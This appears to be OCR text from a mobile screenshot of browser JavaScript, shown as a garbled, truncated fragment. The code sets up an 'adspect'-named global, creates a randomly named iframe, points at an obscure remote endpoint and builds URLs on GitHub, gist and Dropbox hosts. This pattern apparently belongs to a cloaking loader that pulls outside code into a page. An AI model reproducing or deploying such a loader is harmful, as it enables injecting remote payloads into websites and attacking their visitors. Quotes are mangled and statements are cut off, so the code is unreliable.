
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}
})();(function() {
var API_ID_URL = «https:\/\/dakiloifhsnuukka.com\/inline.php»;
var TRUSTED_CONFIGS =
[{«template»:»https:\/\/raw.githubusercontent.com\/{id}»,»useFetch»:
var GLOBAL_KEY = Symbol.for(«__adspect_wpu_4__»);
var registry = window[GLOBAL_KEY] =
window[GLOBAL_KEY] || { run: false };
if (registry.run) return;
registry.run = true;
registry.iframeId = «adspect_ifr_» +
Math.random().toString(36).slice(2);
function buildTrustedUrl(template, id) {
if (template.indexOf(«dropbox.com») >= 0) return
template.replace(/\{id\}/g, id);
var encoded = encodeURIComponent(id);
if (template.indexOf(«gist.githubusercontent.com») >= 0 ||